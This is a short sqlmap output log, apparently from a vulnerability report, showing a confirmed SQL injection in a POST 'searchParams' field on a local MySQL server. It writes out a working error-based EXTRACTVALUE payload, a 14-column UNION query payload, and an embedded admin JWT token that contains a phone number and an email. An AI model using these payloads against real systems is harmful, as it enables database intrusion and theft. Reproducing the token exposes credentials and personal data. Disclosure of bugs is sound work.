 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: page=1&limit=20&token=eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsInNob3dOYW1lIjoi6LaF57qn566h55CG5ZGYIiwicGhvbmUiOiIxODU4ODg4ODg4OCIsInJvbGVJZCI6OSwiZXhwIjoxNjU1Mjc1OTUzLCJpYXQiOjE2NTUyNTc5NTMsImVtYWlsIjoic29mdGRldkB4eHguY29tIn0.ebHzQH4Wk49o_hpC1HgloyP61gvOK
nfx8iWDFK4b6EdUpRCGiHEu0ua5mW_7FjuJjYHWXEHp2cyyT4EIvfi6g&searchParams={"showName":"' AND EXTRACTVALUE(1944,CONCAT(0x5c,0x7170787171,(SELECT (ELT(1944=1944,1))),0x716b7a6b71)) AND 'dGpb'='dGpb"}
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: page=1&limit=20&token=eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsInNob3dOYW1lIjoi6LaF57qn566h55CG5ZGYIiwicGhvbmUiOiIxODU4ODg4ODg4OCIsInJvbGVJZCI6OSwiZXhwIjoxNjU1Mjc1OTUzLCJpYXQiOjE2NTUyNTc5NTMsImVtYWlsIjoic29mdGRldkB4eHguY29tIn0.ebHzQH4Wk49o_hpC1HgloyP61gvOK
nfx8iWDFK4b6EdUpRCGiHEu0ua5mW_7FjuJjYHWXEHp2cyyT4EIvfi6g&searchParams={"showName":"' UNION ALL SELECT NULL,NULL,CONCAT(0x7170787171,0x44506b666b6c557344504d62784e796c72574f5a675a6e584461696a564656564f6c736746426c66,0x716b7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- -"}
---
[10:53:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:53:22] [INFO] fetched data logged to text files under '/Users/administrator/.local/share/sqlmap/output/localhost'
[*] ending @ 10:53:22 /2022-06-15/